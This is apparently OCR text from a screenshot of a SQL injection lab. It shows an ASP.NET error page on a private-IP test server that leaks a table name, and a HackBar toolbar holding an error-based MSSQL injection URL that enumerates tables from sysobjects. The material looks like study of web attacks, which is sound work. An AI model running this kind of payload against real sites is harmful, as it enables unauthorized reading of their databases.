 在将 nvarchar 值 'info' 转换成数据
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'info' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'info' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 name from sysobjects where xtype='u' and name !='users')
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman